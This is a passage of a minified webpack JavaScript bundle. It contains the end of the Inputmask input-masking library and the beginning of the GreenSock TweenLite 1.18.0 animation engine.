",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:n,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:e.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:n,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(o){var c=this;return"string"==typeof o&&(o=i.getElementById(o)||i.querySelectorAll(o)),o=o.nodeName?[o]:o,e.each(o,(function(i,o){var d=e.extend(!0,{},c.opts);!function(i,a,o,s){function l(e,a){null!==(a=a!==n?a:i.getAttribute(s+"-"+e))&&("string"==typeof a&&(0===e.indexOf("on")?a=t[a]:"false"===a?a=!1:"true"===a&&(a=!0)),o[e]=a)}if(!0===a.importDataAttributes){var c,d,u,h,p=i.getAttribute(s);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),d=JSON.parse("{"+p+"}")),d)for(h in u=n,d)if("alias"===h.toLowerCase()){u=d[h];break}for(c in l("alias",u),o.alias&&r(o.alias,o,a),a){if(d)for(h in u=n,d)if(h.toLowerCase()===c.toLowerCase()){u=d[h];break}l(c,u)}}e.extend(!0,a,o),("rtl"===i.dir||a.rightAlign)&&(i.style.textAlign="right"),("rtl"===i.dir||a.numericInput)&&(i.dir="ltr",i.removeAttribute("dir"),a.isRTL=!0)}(o,d,e.extend(!0,{},c.userOptions),c.dataAttribute);var u=s(d,c.noMasksCache);u!==n&&(o.inputmask!==n&&(o.inputmask.opts.autoUnmask=!0,o.inputmask.remove()),o.inputmask=new a(n,n,!0),o.inputmask.opts=d,o.inputmask.noMasksCache=c.noMasksCache,o.inputmask.userOptions=e.extend(!0,{},c.userOptions),o.inputmask.isRTL=d.isRTL||d.numericInput,o.inputmask.el=o,o.inputmask.maskset=u,e.data(o,"_inputmask_opts",d),l.call(o.inputmask,{action:"mask"}))})),o&&o[0]&&o[0].inputmask||this},option:function(t,i){return"string"==typeof t?this.opts[t]:"object"==o(t)?(e.extend(this.userOptions,t),this.el&&!0!==i&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"unmaskedvalue",value:e})},remove:function(){return l.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"getmetadata"})},isValid:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"isValid",value:e})},format:function(e,t){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"format",value:e,metadata:t})},analyseMask:function(t,i,r){function o(e,t,i,n){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=i||!1,this.isAlternator=n||!1,this.quantifier={min:1,max:1}}function s(t,o,s){s=s!==n?s:t.matches.length;var l=t.matches[s-1];if(i)0===o.indexOf("[")||y&&/\\d|\\s|\\w]/i.test(o)||"."===o?t.matches.splice(s++,0,{fn:new RegExp(o,r.casing?"i":""),cardinality:1,optionality:t.isOptional,newBlockMarker:l===n||l.def!==o,casing:null,def:o,placeholder:n,nativeDef:o}):(y&&(o=o[o.length-1]),e.each(o.split(""),(function(e,i){l=t.matches[s-1],t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===n||l.def!==i&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||i,placeholder:r.staticDefinitionSymbol!==n?i:n,nativeDef:i})}))),y=!1;else{var c=(r.definitions?r.definitions[o]:n)||a.prototype.definitions[o];if(c&&!y){for(var d=c.prevalidator,u=d?d.length:0,h=1;h<c.cardinality;h++){var p=u>=h?d[h-1]:[],f=p.validator,m=p.cardinality;t.matches.splice(s++,0,{fn:f?"string"==typeof f?new RegExp(f,r.casing?"i":""):new function(){this.test=f}:new RegExp("."),cardinality:m||1,optionality:t.isOptional,newBlockMarker:l===n||l.def!==(c.definitionSymbol||o),casing:c.casing,def:c.definitionSymbol||o,placeholder:c.placeholder,nativeDef:o}),l=t.matches[s-1]}t.matches.splice(s++,0,{fn:c.validator?"string"==typeof c.validator?new RegExp(c.validator,r.casing?"i":""):new function(){this.test=c.validator}:new RegExp("."),cardinality:c.cardinality,optionality:t.isOptional,newBlockMarker:l===n||l.def!==(c.definitionSymbol||o),casing:c.casing,def:c.definitionSymbol||o,placeholder:c.placeholder,nativeDef:o})}else t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===n||l.def!==o&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||o,placeholder:r.staticDefinitionSymbol!==n?o:n,nativeDef:o}),y=!1}}function l(){if(b.length>0){if(s(h=b[b.length-1],d),h.isAlternator){p=b.pop();for(var e=0;e<p.matches.length;e++)p.matches[e].isGroup=!1;b.length>0?(h=b[b.length-1]).matches.push(p):_.matches.push(p)}}else s(_,d)}var c,d,u,h,p,f,m,g=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,v=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,y=!1,_=new o,b=[],w=[];for(i&&(r.optionalmarker.start=n,r.optionalmarker.end=n);c=i?v.exec(t):g.exec(t);){if(d=c[0],i)switch(d.charAt(0)){case"?":d="{0,1}";break;case"+":case"*":d="{"+d+"}"}if(y)l();else switch(d.charAt(0)){case r.escapeChar:y=!0,i&&l();break;case r.optionalmarker.end:case r.groupmarker.end:if((u=b.pop()).openGroup=!1,u!==n)if(b.length>0){if((h=b[b.length-1]).matches.push(u),h.isAlternator){p=b.pop();for(var x=0;x<p.matches.length;x++)p.matches[x].isGroup=!1,p.matches[x].alternatorGroup=!1;b.length>0?(h=b[b.length-1]).matches.push(p):_.matches.push(p)}}else _.matches.push(u);else l();break;case r.optionalmarker.start:b.push(new o(!1,!0));break;case r.groupmarker.start:b.push(new o(!0));break;case r.quantifiermarker.start:var T=new o(!1,!1,!0),k=(d=d.replace(/[{}]/g,"")).split(","),C=isNaN(k[0])?k[0]:parseInt(k[0]),S=1===k.length?C:isNaN(k[1])?k[1]:parseInt(k[1]);if("*"!==S&&"+"!==S||(C="*"===S?0:1),T.quantifier={min:C,max:S},b.length>0){var P=b[b.length-1].matches;(c=P.pop()).isGroup||((m=new o(!0)).matches.push(c),c=m),P.push(c),P.push(T)}else(c=_.matches.pop()).isGroup||(i&&null===c.fn&&"."===c.def&&(c.fn=new RegExp(c.def,r.casing?"i":"")),(m=new o(!0)).matches.push(c),c=m),_.matches.push(c),_.matches.push(T);break;case r.alternatormarker:if(b.length>0){var E=(h=b[b.length-1]).matches[h.matches.length-1];f=h.openGroup&&(E.matches===n||!1===E.isGroup&&!1===E.isAlternator)?b.pop():h.matches.pop()}else f=_.matches.pop();if(f.isAlternator)b.push(f);else if(f.alternatorGroup?(p=b.pop(),f.alternatorGroup=!1):p=new o(!1,!1,!1,!0),p.matches.push(f),b.push(p),f.openGroup){f.openGroup=!1;var A=new o(!0);A.alternatorGroup=!0,b.push(A)}break;default:l()}}for(;b.length>0;)u=b.pop(),_.matches.push(u);return _.matches.length>0&&(function t(a){a&&a.matches&&e.each(a.matches,(function(e,o){var l=a.matches[e+1];(l===n||l.matches===n||!1===l.isQuantifier)&&o&&o.isGroup&&(o.isGroup=!1,i||(s(o,r.groupmarker.start,0),!0!==o.openGroup&&s(o,r.groupmarker.end))),t(o)}))}(_),w.push(_)),(r.numericInput||r.isRTL)&&function e(t){for(var i in t.matches=t.matches.reverse(),t.matches)if(t.matches.hasOwnProperty(i)){var a=parseInt(i);if(t.matches[i].isQuantifier&&t.matches[a+1]&&t.matches[a+1].isGroup){var o=t.matches[i];t.matches.splice(i,1),t.matches.splice(a+1,0,o)}t.matches[i].matches!==n?t.matches[i]=e(t.matches[i]):t.matches[i]=((s=t.matches[i])===r.optionalmarker.start?s=r.optionalmarker.end:s===r.optionalmarker.end?s=r.optionalmarker.start:s===r.groupmarker.start?s=r.groupmarker.end:s===r.groupmarker.end&&(s=r.groupmarker.start),s)}var s;return t}(w[0]),w}},a.extendDefaults=function(t){e.extend(!0,a.prototype.defaults,t)},a.extendDefinitions=function(t){e.extend(!0,a.prototype.definitions,t)},a.extendAliases=function(t){e.extend(!0,a.prototype.aliases,t)},a.format=function(e,t,i){return a(t).format(e,i)},a.unmask=function(e,t){return a(t).unmaskedvalue(e)},a.isValid=function(e,t){return a(t).isValid(e)},a.remove=function(t){e.each(t,(function(e,t){t.inputmask&&t.inputmask.remove()}))},a.escapeRegex=function(e){return e.replace(new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim"),"\\$1")},a.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},a})?n.apply(t,a):n)||(e.exports=r)},"0t3p":function(e,t,i){var n;void 0===(n=function(){return document}.call(t,i,t,e))||(e.exports=n)},"1j9Q":function(e,t,i){var n;void 0===(n=function(){return window}.call(t,i,t,e))||(e.exports=n)},"2WfU":function(e,t,i){(function(n){var a;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,o){"use strict";var s=n.GreenSockGlobals=n.GreenSockGlobals||n;if(!s.TweenLite){var l,c,d,u,h,p=function(e){var t,i=e.split("."),n=s;for(t=0;i.length>t;t++)n[i[t]]=n=n[i[t]]||{};return n},f=p("com.greensock"),m=1e-10,g=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},v=function(){},y=function(){var e=Object.prototype.toString,t=e.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==r(i)&&!!i.push&&e.call(i)===t)}}(),_={},b=function n(r,o,l,c){this.sc=_[r]?_[r].sc:[],_[r]=this,this.gsClass=null,this.func=l;var d=[];this.check=function(u){for(var h,f,m,g,v,y=o.length,b=y;--y>-1;)(h=_[o[y]]||new n(o[y],[])).gsClass?(d[y]=h.gsClass,b--):u&&h.sc.push(this);if(0===b&&l)for(m=(f=("com.greensock."+r).split(".")).pop(),g=p(f.join("."))[m]=this.gsClass=l.apply(l,d),c&&(s[m]=g,!(v=e.exports)&&i("PDX0")?void 0!==(a=function(){return g}.apply(t,[]))&&(e.exports=a):"TweenLite"===r&&v&&(e.exports=g)),y=0;this.sc.length>y;y++)this.sc[y].check()},this.check(!0)},w=n._gsDefine=function(e,t,i,n){return new b(e,t,i,n)},x=f._class=function(e,t,i){return t=t||function(){},w(e,[],(function(){return t}),i),t};w.globals=s;var T=[0,0,1,1],k=[],C=x("easing.Ease",(function(e,t,i,n){this._func=e,this._type=i||0,this._power=n||0,this._params=t?T.concat(t):T}),!0),S=C.map={},P=C.register=function(e,t,i,n){for(var a,r,o,s,l=t.split(","),c=l.length,d=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(r=l[c],a=n?x("easing."+r,null,!0):f.easing[r]||{},o=d.length;--o>-1;)s=d[o],S[r+"."+s]=S[s+r]=a[s]=e.getRatio?e:e[s]||new e};for((d=C.prototype)._calcEnd=!1,d.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,i=this._power,n=1===t?1-e:2===t?e:.5>e?2*e:2*(1-e);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===t?1-n:2===t?n:.5>e?n/2:1-n/2},c=(l=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--c>-1;)d=l[c]+",Power"+c,P(new C(null,null,1,c),d,"easeOut",!0),P(new C(null,null,2,c),d,"easeIn"+(0===c?",easeNone":"")),P(new C(null,null,3,c),d,"easeInOut");S.linear=f.easing.Linear.easeIn,S.swing=f.easing.Quad.easeInOut;var E=x("events.EventDispatcher",(function(e){this._listeners={},this._eventTarget=e||this}));(d=E.prototype).addEventListener=function(e,t,i,n,a){a=a||0;var r,o,s=this._listeners[e],l=0;for(null==s&&(this._listeners[e]=s=[]),o=s.length;--o>-1;)(r=s[o]).c===t&&r.s===i?s.splice(o,1):0===l&&a>r.pr&&(l=o+1);s.splice(l,0,{c:t,s:i,up:n,pr:a}),this!==u||h||u.wake()},d.removeEventListener=function(e,t){var i,n=this._listeners[e];if(n)for(i=n.length;--i>-1;)if(n[i].c===t)return void n.splice(i,1)},d.dispatchEvent=function(e){var t,i,n,a=this._listeners[e];if(a)for(t=a.length,i=this._eventTarget;--t>-1;)(n=a[t])&&(n.up?n.c.call(n.s||i,{type:e,target:i}):n.c.call(n.s||i))};var A=n.requestAnimationFrame,L=n.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},I=O();for(c=(l=["ms","moz","webkit","o"]).length;--c>-1&&!A;)A=n[l[c]+"RequestAnimationFrame"],L=n[l[c]+"CancelAnimationFrame"]||n[l[c]+"CancelRequestAnimationFrame"];x("Ticker",(function(e,t){var i,n,a,r,o,s=this,l=O(),c=!1!==t&&A,d=500,p=33,f=function e(t){var c,u,h=O()-I;h>d&&(l+=h-p),I+=h,s.time=(I-l)/1e3,c=s.time-o,(!i||c>0||!0===t)&&(s.frame++,o+=c+(c>=r?.004:r-c),u=!0),!0!==t&&(a=n(e)),u&&s.dispatchEvent("tick")};E.call(s),s.time=s.frame=0,s.tick=function(){f(!0)},s.lagSmoothing=function(e,t){d=e||1/m,p=Math.min(t,d,0)},s.sleep=function(){null!=a&&(c&&L?L(a):clearTimeout(a),n=v,a=null,s===u&&(h=!1))},s.wake=function(){null!==a?s.sleep():s.frame>10&&(I=O()-d+5),n=0===i?v:c&&A?A:function(e){return setTimeout(e,0|1e3*(o-s.time)+1)},s===u&&(h=!0),f(2)},s.fps=function(e){return arguments.length?(r=1/((i=e)||60),o=this.time+r,void s.wake()):i},s.useRAF=function(e){return arguments.length?(s.sleep(),c=e,void s.fps(i)):c},s.fps(e),setTimeout((function(){c&&5>s.frame&&s.useRAF(!1)}),1500)})),(d=f.Ticker.prototype=new f.events.EventDispatcher).constructor=f.Ticker;var j=x("core.Animation",(function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,G){h||u.wake();var i=this.vars.useFrames?X:G;i.add(this,i._time),this.vars.paused&&this.paused(!0)}}));u=j.ticker=new f.Ticker,(d=j.prototype)._dirty=d._gc=d._initted=d._paused=!1,d._totalTime=d._time=0,d._rawPrevTime=-1,d._next=d._last=d._onUpdate=d._timeline=d.timeline=null,d._paused=!1;(function e(){h&&O()-I>2e3&&u.wake(),setTimeout(e,2e3)})(),d.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},d.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},d.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},d.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},d.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},d.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},d.render=function(){},d.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},d.isActive=function(){var e,t=this._timeline,i=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=i&&i+this.totalDuration()/this._timeScale>e},d._enabled=function(e,t){return h||u.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},d._kill=function(){return this._enabled(!1,!1)},d.kill=function(e,t){return this._kill(e,t),this},d._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},d._swapSelfInParams=function(e){for(var t=e.length,i=e.concat();--t>-1;)"{self}"===e[t]&&(i[t]=this);return i},d._callback=function(e){var t=this.vars;t[e].apply(t[e+"Scope"]||t.callbackScope||this,t[e+"Params"]||k)},d.eventCallback=function(e,t,i,n){if("on"===(e||"").substr(0,2)){var a=this.vars;if(1===arguments.length)return a[e];null==t?delete a[e]:(a[e]=t,a[e+"Params"]=y(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,a[e+"Scope"]=n),"onUpdate"===e&&(this._onUpdate=t)}return this},d.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},d.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},d.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},d.totalTime=function(e,t,i){if(h||u.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>e&&!i&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,a=this._timeline;if(e>n&&!i&&(e=n),this._startTime=(this._paused?this._pauseTime:a._time)-(this._reversed?n-e:e)/this._timeScale,a._dirty||this._uncache(!1),a._timeline)for(;a._timeline;)a._timeline._time!==(a._startTime+a._totalTime)/a._timeScale&&a.totalTime(a._totalTime,!0),a=a._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==e||0===this._duration)&&(z.length&&Z(),this.render(e,t,!1),z.length&&Z())}return this},d.progress=d.totalProgress=function(e,t){var i=this.duration();return arguments.length?this.totalTime(i*e,t):i?this._time/i:this.ratio},d.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},d.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},d.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||m,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,i=t||0===t?t:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},d.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},d.paused=function(e){if(!arguments.length)return this._paused;var t,i,n=this._timeline;return e!=this._paused&&n&&(h||e||u.wake(),i=(t=n.rawTime())-this._pauseTime,!e&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==i&&this._initted&&this.duration()&&(t=n.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var M=x("core.SimpleTimeline",(function(e){j.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0}));(d=M.prototype=new j).constructor=M,d.kill()._gc=!1,d._first=d._last=d._recent=null,d._sortChildren=!1,d.add=d.insert=function(e,t){var i,n;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),i=this._last,this._sortChildren)for(n=e._startTime;i&&i._startTime>n;)i=i._prev;return i?(e._next=i._next,i._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=i,this._recent=e,this._timeline&&this._uncache(!0),this},d._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},d.render=function(e,t,i){var n,a=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;a;)n=a._next,(a._active||e>=a._startTime&&!a._paused)&&(a._reversed?a.render((a._dirty?a.totalDuration():a._totalDuration)-(e-a._startTime)*a._timeScale,t,i):a.render((e-a._startTime)*a._timeScale,t,i)),a=n},d.rawTime=function(){return h||u.wake(),this._totalTime};var D=x("TweenLite",(function(e,t,i){if(j.call(this,t,i),this.render=D.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:D.selector(e)||e;var a,r,o,s=e.jquery||e.length&&e!==n&&e[0]&&(e[0]===n||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?U[D.defaultOverwrite]:"number"==typeof l?l>>0:U[l],(s||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=g(e),this._propLookup=[],this._siblings=[],a=0;o.length>a;a++)(r=o[a])?"string"!=typeof r?r.length&&r!==n&&r[0]&&(r[0]===n||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(a--,1),this._targets=o=o.concat(g(r))):(this._siblings[a]=J(r,this,!1),1===l&&this._siblings[a].length>1&&te(r,this,null,1,this._siblings[a])):"string"==typeof(r=o[a--]=D.selector(r))&&o.splice(a+1,1):o.splice(a--,1);else this._propLookup={},this._siblings=J(e,this,!1),1===l&&this._siblings.length>1&&te(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-m,this.render(-this._delay))}),!0),R=function(e){return e&&e.length&&e!==n&&e[0]&&(e[0]===n||e[0].nodeType&&e[0].style&&!e.nodeType)};(d=D.prototype=new j).constructor=D,d.kill()._gc=!1,d.ratio=0,d._firstPT=d._targets=d._overwrittenProps=d._startAt=null,d._notifyPluginsOfEnabled=d._lazy=!1,D.version="1.18.0",D.defaultEase=d._ease=new C(null,null,1,1),D.defaultOverwrite="auto",D.ticker=u,D.autoSleep=120,D.lagSmoothing=function(e,t){u.lagSmoothing(e,t)},D.selector=n.$||n.jQuery||function(e){var t=n.$||n.jQuery;return t?(D.selector=t,t(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var z=[],N={},F=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=function(e){for(var t,i=this._firstPT,n=1e-6;i;)t=i.blob?e?this.join(""):this.start:i.c*e+i.s,i.r?t=Math.round(t):n>t&&t>-n&&(t=0),i.f?i.fp?i.t[i.p](i.fp,t):i.t[i.p](t):i.t[i.p]=t,i=i._next},$=function(e,t,i,n){var a,r,o,s,l,c,d,u=[e,t],h=0,p="",f=0;for(u.start=e,i&&(i(u),e=u[0],t=u[1]),u.length=0,a=e.match(F)||[],r=t.match(F)||[],n&&(n._next=null,n.blob=1,u._firstPT=n),l=r.length,s=0;l>s;s++)d=r[s],p+=(c=t.substr(h,t.indexOf(d,h)-h))||!s?c:",",h+=c.length,f?f=(f+1)%5:"rgba("===c.substr(-5)&&(f=1),d===a[s]||s>=a.length?p+=d:(p&&(u.push(p),p=""),o=parseFloat(a[s]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-o)||0,f:0,r:f&&4>f}),h+=d.length;return(p+=t.substr(h))&&u.push(p),u.setRatio=H,u},Q=function(e,t,i,n,a,o,s,l){var c,d="get"===i?e[t]:i,u=r(e[t]),h="string"==typeof n&&"="===n.charAt(1),p={t:e,p:t,s:d,f:"function"===u,pg:0,n:a||t,r:o,pr:0,c:h?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-d||0};return"number"!==u&&("function"===u&&"get"===i&&(c=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),p.s=d=s?e[c](s):e[c]()),"string"==typeof d&&(s||isNaN(d))?(p.fp=s,p={t:$(d,n,l||D.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||t,pr:0}):h||(p.c=parseFloat(n)-parseFloat(d)||0)),p.c?((p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p,p):void 0},B=D._internals={isArray:y,isSelector:R,lazyTweens:z,blobDif:$},W=D._plugins={},V=B.tweenLookup={},q=0,Y=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},U={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},X=j._rootFramesTimeline=new M,G=j._rootTimeline=new M,K=30,Z=B.lazyRender=function(){var e,t=z.length;for(N={};--t>-1;)(e=z[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);z.length=0};G._startTime=u.time,X._startTime=u.frame,G._active=X._active=!0,setTimeout(Z,1),j._updateRoot=D.render=function(){var e,t,i;if(z.length&&Z(),G.render((u.time-G._startTime)*G._timeScale,!1,!1),X.render((u.frame-X._startTime)*X._timeScale,!1,!1),z.length&&Z(),u.frame>=K){for(i in K=u.frame+(parseInt(D.autoSleep,10)||120),V){for(e=(t=V[i].tweens).length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete V[i]}if((!(i=G._first)||i._paused)&&D.autoSleep&&!X._first&&1===u._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||u.sleep()}}},u.addEventListener("tick",j._updateRoot);var J=function(e,t,i){var n,a,r=e._gsTweenID;if(V[r||(e._gsTweenID=r="t"+q++)]||(V[r]={target:e,tweens:[]}),t&&((n=V[r].tweens)[a=n.length]=t,i))for(;--a>-1;)n[a]===t&&n.splice(a,1);return V[r].tweens},ee=function(e,t,i,n){var a,r,o=e.vars.onOverwrite;return o&&(a=o(e,t,i,n)),(o=D.onOverwrite)&&(r=o(e,t,i,n)),!1!==a&&!1!==r},te=function(e,t,i,n,a){var r,o,s,l;if(1===n||n>=4){for(l=a.length,r=0;l>r;r++)if((s=a[r])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===n)break;return o}var c,d=t._startTime+m,u=[],h=0,p=0===t._duration;for(r=a.length;--r>-1;)(s=a[r])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||ie(t,0,p),0===ie(s,c,p)&&(u[h++]=s)):d>=s._startTime&&s._startTime+s.totalDuration()/s._timeScale>d&&((p||!s._initted)&&2e-10>=d-s._startTime||(u[h++]=s)));for(r=h;--r>-1;)if(s=u[r],2===n&&s._kill(i,e,t)&&(o=!0),2!==n||!s._firstPT&&s._initted){if(2!==n&&!ee(s,t))continue;s._enabled(!1,!1)&&(o=!0)}return o},ie=function(e,t,i){for(var n=e._timeline,a=n._timeScale,r=e._startTime;n._timeline;){if(r+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return(r/=a)>t?r-t:i&&r===t||!e._initted&&2*m>r-t?m:(r+=e.totalDuration()/e._timeScale/a)>t+m?0:r-t-m};d._init=function(){var 